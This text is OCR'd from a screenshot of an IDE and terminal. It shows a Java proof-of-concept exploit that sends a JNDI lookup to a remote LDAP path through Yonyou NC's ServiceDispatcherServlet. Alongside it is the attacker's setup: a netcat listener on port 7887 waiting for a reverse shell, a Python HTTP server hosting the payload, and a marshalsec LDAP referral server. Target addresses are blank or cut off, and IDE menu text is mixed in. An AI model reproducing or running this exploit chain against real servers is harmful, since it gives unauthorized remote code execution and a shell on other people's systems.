 POC
NCDebuger > src > main > java > poc > main >
poc.java ×
1: Project
7: Structure
2: Favorites
import nc.bs.framework.common.NCLocator;
import java.util.Properties;
public class poc {
public static void attack(String url, String jndipath) {
Properties env = new Properties();
if (!url.startsWith("http")) {
url = "http://" + url;
}
env.put("SERVICEDISPATCH_URL", url + "/ServiceDispatcherServlet");
NCLocator locator = NCLocator.getInstance(env);
locator.lookup(jndipath);
}
public static void main(String[] args) {
attack( url: "", jndipath: "ldap://
}
}
20
Show Context Actions ⌥⏎
erence ⌥⇧⌘C
Paste ⌘V
Paste from History... ⇧⌘V
Paste without Formatting ⌥⇧⌘V
Column Selection Mode ⇧⌘8
Refactor >
Folding >
Analyze >
Go To >
Generate... ⌘N
Run 'poc.main()' ^⇧R
Debug 'poc.main()' ^⇧D
Run 'poc.main()' with Coverage
Edit 'poc.main()'...
Reveal in Finder
Open in Terminal
Local History >
Compare with Clipboard
Show Bytecode outline
ASM Bytecode Viewer
Create Gist...
Send Location
Maven
Codota
Ant
ASM
Database
Android WiFi ADB
ASMPlugin
Run: poc ×
3: Find
4: Run
Spring
5: Debug
Build
0: Messages
3 Event Log
Build completed successfully in 1 s 643 ms (6 minutes ago)
Material Darker
~/Downloads 23% 11 GB 100% 6/17, 12:48 PM
[ ]# nc -lvp 7887
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7887
Ncat: Listening on 0.0.0.0:7887
[ ]# python -m SimpleHTTPServer 8787
Serving HTTP on 0.0.0.0 port 8787 ...
[ target]# java -cp marshalsec-0.0.3-SNAPSHOT-al
l.jar marshalsec.jndi.LDAPRefServer "http://
#remote" 51232
Listening on 0.0.0.0:51232